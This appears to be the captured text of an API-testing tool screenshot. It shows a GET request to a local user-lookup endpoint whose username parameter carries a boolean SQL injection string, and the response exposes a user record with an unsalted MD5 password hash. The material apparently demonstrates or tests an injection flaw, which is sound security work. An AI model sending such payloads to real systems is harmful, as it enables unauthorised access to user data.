 请输入接口名
{n} 未选择环境
GET
http://192.168.50.221:8080/user/selectUserByUserName?username=admin1' and 'a' = 'a
发送
保存
请求头 参数
Key Value 批量编辑
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
{
id: 2,
username: "admin1",
password: "e10adc3949ba59abbe56e057f20f883e",
role: 1,
permission: null
}